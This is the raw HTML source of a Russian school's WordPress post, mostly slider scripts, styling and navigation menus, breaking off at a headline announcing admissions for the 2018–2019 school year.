					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '0764d0bc70';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://integration21.ru/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script type="text/javascript">
var mtheme_uri="http://integration21.ru/wp-content/themes/integration";
</script>
<meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://integration21.ru/wp-content/uploads/2020/04/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://integration21.ru/wp-content/uploads/2020/04/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://integration21.ru/wp-content/uploads/2020/04/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://integration21.ru/wp-content/uploads/2020/04/cropped-logo-270x270.png" />
<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1762770-hDJDZ"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script>
<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1762770-hDJDZ" style="position:fixed; left:-999px;" alt=""/></noscript>
</head>
<body class="post-template-default single single-post postid-7910 single-format-standard ehf-template-integration ehf-stylesheet-integration  no-title-background menu-is-horizontal theme-fullwidth body-dashboard-push footer-is-on compact-on-bright header-compact header-is-on nosidebar elementor-default elementor-kit-17099">
<div class="preloader-wrap">
    <div class="preloader-site">
<img class="preloader-site-logo" src="http://integration21.ru/wp-content/uploads/2015/05/logo_dark.png" alt="logo" /><svg id="grid-preloader" class="grid-preloader-accent" width="30" height="30" viewBox="0 0 105 105" xmlns="http://www.w3.org/2000/svg" fill="#24bee8">
    <circle class="circle-one" cx="12.5" cy="12.5" r="12.5">
    </circle>
    <circle class="circle-two" cx="12.5" cy="52.5" r="12.5" fill-opacity=".5">
    </circle>
    <circle class="circle-three" cx="52.5" cy="12.5" r="12.5">
    </circle>
    <circle class="circle-four" cx="52.5" cy="52.5" r="12.5" fill-opacity=".5">
    </circle>
    <circle class="circle-three" cx="92.5" cy="12.5" r="12.5">
    </circle>
    <circle class="circle-two" cx="92.5" cy="52.5" r="12.5" fill-opacity=".5">
    </circle>
    <circle class="circle-four" cx="12.5" cy="92.5" r="12.5">
    </circle>
    <circle class="circle-one" cx="52.5" cy="92.5" r="12.5" fill-opacity=".5">
    </circle>
    <circle class="circle-three" cx="92.5" cy="92.5" r="12.5">
    </circle>
</svg>

    </div>
</div>
<div class="responsive-menu-wrap">
	<div class="mobile-menu-toggle">
		<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
				<div class="logo-mobile">
						<img class="logoimage" src="http://integration21.ru/wp-content/uploads/2015/05/logo_white.png" alt="logo" />				</div>
                <ul class="languages_mobile">	<li class="lang-item lang-item-50 lang-item-ru current-lang lang-item-first"><a  lang="ru-RU" hreflang="ru-RU" href="https://integration21.ru/2016/02/03/nabor/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-53 lang-item-en no-translation"><a  lang="en-GB" hreflang="en-GB" href="https://integration21.ru/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
	</div>
</div>
<div class="responsive-mobile-menu clearfix">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	
		</div>
	<form method="get" id="mobile-searchform" action="https://integration21.ru/">
<input type="text" placeholder="Search" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-mainmenu" class="mobile-menu"><li id="menu-item-6453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6453"><a>О школе</a>
<ul class="sub-menu">
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://integration21.ru/our-mission/">Миссия</a></li>
	<li id="menu-item-8431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8431"><a href="https://integration21.ru/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b8%d1%81%d1%8c%d0%bc%d0%b0/">О школе говорят</a></li>
	<li id="menu-item-6639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6639"><a>Возможности</a>
	<ul class="sub-menu">
		<li id="menu-item-6641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641"><a href="https://integration21.ru/advantage/">Преимущества</a></li>
		<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://integration21.ru/%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d1%82%d0%b8%d0%b5-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%ba%d0%b0/">Развитие личности ребёнка</a></li>
		<li id="menu-item-6728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728"><a href="https://integration21.ru/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%ba%d1%83%d1%80%d1%81%d1%8b/">Специальные курсы</a></li>
	</ul>
</li>
	<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534"><a href="https://integration21.ru/graduates/">Выпускники</a></li>
	<li id="menu-item-8156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8156"><a href="https://integration21.ru/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a></li>
	<li id="menu-item-6574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6574"><a href="https://integration21.ru/contact-us/">Контакты</a></li>
</ul>
</li>
<li id="menu-item-6663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663"><a href="https://integration21.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Поступление</a></li>
<li id="menu-item-6770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6770"><a href="https://integration21.ru/news_ru/">Новости</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6615"><a>Структура</a>
<ul class="sub-menu">
	<li id="menu-item-6642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6642"><a href="https://integration21.ru/%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0/">Начальная школа</a></li>
	<li id="menu-item-6644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6644"><a href="#">Основная и средняя школа</a>
	<ul class="sub-menu">
		<li id="menu-item-6645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6645"><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%b3%d1%83%d0%bc%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%bd%d1%8b%d1%85-%d0%b4%d0%b8%d1%81%d1%86%d0%b8%d0%bf%d0%bb%d0%b8%d0%bd/">Кафедра гуманитарных дисциплин</a></li>
		<li id="menu-item-6646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646"><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%b5%d1%81%d1%82%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bd%d0%b0%d1%83%d0%ba/">Кафедра естественных наук</a></li>
		<li id="menu-item-6647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%b8%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d1%85/">Кафедра иностранных языков</a></li>
		<li id="menu-item-6648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6648"><a href="https://integration21.ru/arts/">Кафедра Arts</a></li>
		<li id="menu-item-17450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17450"><a href="https://integration21.ru/music/">Музыкальная школа</a></li>
		<li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b9-%d1%81%d0%bb%d0%be%d0%b2%d0%b5%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Кафедра русской словесности</a></li>
		<li id="menu-item-6650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650"><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d0%b8%d1%81%d1%86%d0%b8%d0%bf%d0%bb%d0%b8%d0%bd/">Кафедра технических дисциплин и естественнх наук</a></li>
		<li id="menu-item-6651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6651"><a href="https://integration21.ru/sports/">Кафедра физического воспитания</a></li>
	</ul>
</li>
	<li id="menu-item-6643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6643"><a href="https://integration21.ru/%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-2/">Библиотека</a></li>
</ul>
</li>
<li id="menu-item-7565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7565"><a>Преподаватели</a>
<ul class="sub-menu">
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7716"><a href="https://integration21.ru/teachers-elementary/">Начальная Школа</a></li>
	<li id="menu-item-7590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590"><a href="https://integration21.ru/teachers-humanities/">Кафедра гуманитарных дисциплин</a></li>
	<li id="menu-item-7579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7579"><a href="https://integration21.ru/teachers-language/">Кафедра иностранных языков</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7580"><a href="https://integration21.ru/teachers-sport/">Кафедра физического воспитания</a></li>
	<li id="menu-item-7581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7581"><a href="https://integration21.ru/teachers-art/">Кафедра Arts</a></li>
	<li id="menu-item-7582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7582"><a href="https://integration21.ru/teachers-russia/">Кафедра русской словесности</a></li>
	<li id="menu-item-7583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7583"><a href="https://integration21.ru/teachers-technical/">Кафедра технических дисциплин и естественнх наук</a></li>
	<li id="menu-item-19811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19811"><a href="http://integration21.ru/tutors/">Кафедра кураторов</a></li>
</ul>
</li>
<li id="menu-item-19792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19792"><a>Жизнь школы</a>
<ul class="sub-menu">
	<li id="menu-item-9977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9977"><a>Конкурсы</a>
	<ul class="sub-menu">
		<li id="menu-item-21361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21361"><a href="https://integration21.ru/horizonts/">Новые горизонты</a></li>
		<li id="menu-item-20943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20943"><a href="https://integration21.ru/pushkin/">Пушкину посвящается…</a></li>
		<li id="menu-item-13930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13930"><a href="https://integration21.ru/festival/">Дети за лучший мир</a></li>
		<li id="menu-item-13983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13983"><a href="https://integration21.ru/royalmaths/">Royal Mathematics</a></li>
		<li id="menu-item-9978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9978"><a href="https://integration21.ru/musicfestival/">XXIII международный конкурс «Мир музыки — Мир ребёнка»</a></li>
		<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a href="https://integration21.ru/autmnmath/">Осенняя разминка</a></li>
		<li id="menu-item-11587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11587"><a href="https://integration21.ru/golden-branch/">Golden Branch</a></li>
	</ul>
</li>
	<li id="menu-item-22060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22060"><a href="http://нет">Конференции</a>
	<ul class="sub-menu">
		<li id="menu-item-22063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063"><a href="https://integration21.ru/conference/">Дети за лучший мир</a></li>
		<li id="menu-item-22067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22067"><a href="https://integration21.ru/diplomacy/">Школа молодого дипломата</a></li>
	</ul>
</li>
	<li id="menu-item-21238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21238"><a href="http://">Наши результаты</a>
	<ul class="sub-menu">
		<li id="menu-item-21247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21247"><a href="https://integration21.ru/ege/">Результаты ЕГЭ</a></li>
		<li id="menu-item-21256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21256"><a href="https://integration21.ru/oge/">Результаты ОГЭ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17167"><a>Партнёры</a>
<ul class="sub-menu">
	<li id="menu-item-21604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21604"><a href="https://sovcombank.ru/">СОВКОМБАНК</a></li>
	<li id="menu-item-21605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21605"><a href="https://www.mmdm.ru/">Московский международный Дом музыки</a></li>
</ul>
</li>
<li id="menu-item-16091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16091"><a>Ресурсы</a></li>
<li id="menu-item-19964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19964"><a href="https://integration21.ru/online/">Интеграция онлайн</a></li>
</ul>	</nav>
</div>
<div class="stickymenu-zone outer-wrap">
<div class="outer-header-wrap clearfix">
	<div class="top-bar-wrap clearfix">
		<div class="header-logo-section">
			<div class="logo">
				<a href="https://integration21.ru/">
					<img class="logo-theme-light" src="http://integration21.ru/wp-content/uploads/2015/05/logo_white.png" alt="logo" /><img class="logo-theme-dark" src="http://integration21.ru/wp-content/uploads/2015/05/logo_dark.png" alt="logo" />				</a>
			</div>
		</div>
		<div class="logo-menu-wrap">
			<nav>
				<div class="login-socials-wrap clearfix">
                    <!--<ul class="languages_full">	<li class="lang-item lang-item-50 lang-item-ru current-lang lang-item-first"><a  lang="ru-RU" hreflang="ru-RU" href="https://integration21.ru/2016/02/03/nabor/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-53 lang-item-en no-translation"><a  lang="en-GB" hreflang="en-GB" href="https://integration21.ru/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>-->
                    
					<aside id="msocial-widget-2" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Youtube" href="https://www.youtube.com/channel/UCu0vq31blTTwYWcVJ14Xv6w"  target="_blank">
					<i class="fa fa-youtube"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Сайт ДОгМ" href="http://nouintegracija21.mskobr.ru/"  target="_blank">
					<i class="fa fa-shield"></i>
				</a>
				</li>
				</ul></div></aside>				</div>
				<div class="mainmenu-navigation">
												<div class="wpml-lang-selector-wrap">
													</div>
												<div class="homemenu">
						<ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6453      "><a>О школе</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539      "><a href="https://integration21.ru/our-mission/">Миссия</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8431      "><a href="https://integration21.ru/%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b8%d1%81%d1%8c%d0%bc%d0%b0/">О школе говорят</a> </li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6639      "><a>Возможности</a> 
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6641      "><a href="https://integration21.ru/advantage/">Преимущества</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725      "><a href="https://integration21.ru/%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d1%82%d0%b8%d0%b5-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%ba%d0%b0/">Развитие личности ребёнка</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6728      "><a href="https://integration21.ru/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%ba%d1%83%d1%80%d1%81%d1%8b/">Специальные курсы</a> </li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534      "><a href="https://integration21.ru/graduates/">Выпускники</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8156      "><a href="https://integration21.ru/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">Документы</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6574      "><a href="https://integration21.ru/contact-us/">Контакты</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6663      "><a href="https://integration21.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Поступление</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6770      "><a href="https://integration21.ru/news_ru/">Новости</a> </li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6615      "><a>Структура</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6642      "><a href="https://integration21.ru/%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0/">Начальная школа</a> </li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6644      "><a href="#">Основная и средняя школа</a> 
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6645      "><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%b3%d1%83%d0%bc%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%bd%d1%8b%d1%85-%d0%b4%d0%b8%d1%81%d1%86%d0%b8%d0%bf%d0%bb%d0%b8%d0%bd/">Кафедра гуманитарных дисциплин</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6646      "><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%b5%d1%81%d1%82%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d1%85-%d0%bd%d0%b0%d1%83%d0%ba/">Кафедра естественных наук</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647      "><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%b8%d0%bd%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d1%85/">Кафедра иностранных языков</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6648      "><a href="https://integration21.ru/arts/">Кафедра Arts</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17450      "><a href="https://integration21.ru/music/">Музыкальная школа</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649      "><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%b9-%d1%81%d0%bb%d0%be%d0%b2%d0%b5%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Кафедра русской словесности</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6650      "><a href="https://integration21.ru/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d0%b8%d1%81%d1%86%d0%b8%d0%bf%d0%bb%d0%b8%d0%bd/">Кафедра технических дисциплин и естественнх наук</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6651      "><a href="https://integration21.ru/sports/">Кафедра физического воспитания</a> </li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6643      "><a href="https://integration21.ru/%d0%b1%d0%b8%d0%b1%d0%bb%d0%b8%d0%be%d1%82%d0%b5%d0%ba%d0%b0-2/">Библиотека</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7565      "><a>Преподаватели</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7716      "><a href="https://integration21.ru/teachers-elementary/">Начальная Школа</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7590      "><a href="https://integration21.ru/teachers-humanities/">Кафедра гуманитарных дисциплин</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7579      "><a href="https://integration21.ru/teachers-language/">Кафедра иностранных языков</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7580      "><a href="https://integration21.ru/teachers-sport/">Кафедра физического воспитания</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7581      "><a href="https://integration21.ru/teachers-art/">Кафедра Arts</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7582      "><a href="https://integration21.ru/teachers-russia/">Кафедра русской словесности</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7583      "><a href="https://integration21.ru/teachers-technical/">Кафедра технических дисциплин и естественнх наук</a> </li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19811      "><a href="http://integration21.ru/tutors/">Кафедра кураторов</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19792      "><a>Жизнь школы</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9977      "><a>Конкурсы</a> 
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21361      "><a href="https://integration21.ru/horizonts/">Новые горизонты</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20943      "><a href="https://integration21.ru/pushkin/">Пушкину посвящается…</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13930      "><a href="https://integration21.ru/festival/">Дети за лучший мир</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13983      "><a href="https://integration21.ru/royalmaths/">Royal Mathematics</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9978      "><a href="https://integration21.ru/musicfestival/">XXIII международный конкурс «Мир музыки — Мир ребёнка»</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465      "><a href="https://integration21.ru/autmnmath/">Осенняя разминка</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11587      "><a href="https://integration21.ru/golden-branch/">Golden Branch</a> </li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22060      "><a href="http://нет">Конференции</a> 
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22063      "><a href="https://integration21.ru/conference/">Дети за лучший мир</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22067      "><a href="https://integration21.ru/diplomacy/">Школа молодого дипломата</a> </li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21238      "><a href="http://">Наши результаты</a> 
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21247      "><a href="https://integration21.ru/ege/">Результаты ЕГЭ</a> </li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21256      "><a href="https://integration21.ru/oge/">Результаты ОГЭ</a> </li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17167      "><a>Партнёры</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21604      "><a href="https://sovcombank.ru/">СОВКОМБАНК</a> </li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21605      "><a href="https://www.mmdm.ru/">Московский международный Дом музыки</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16091      "><a>Ресурсы</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19964      "><a href="https://integration21.ru/online/">Интеграция онлайн</a> </li>
</ul>						</div>
				</div>
			</nav>
		</div>
	</div>
</div>
</div>
<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div data-stellar-background-ratio="0.5" class="title-container-wrap header-parallax">
	<div class="title-container clearfix">
						<div class="entry-title default">
			<h1>
																</h1>
		</div>
			</div>
</div>
</div>
	<div class="container clearfix"><div class="contents-wrap  ">
	<div id="post-7910" class="post-7910 post type-post status-publish format-standard hentry category-1">

		<div class="post--wrapper">
			<div class="entry-post-wrapper clearfix">

<div id="post-7910" class="entry-content postformat_contents clearfix post-7910 post type-post status-publish format-standard hentry category-1">
<div class="fullcontent-spacing"><article><h2 style="text-align: center;">Объявляется набор на 2018-2019 учебный год<br />
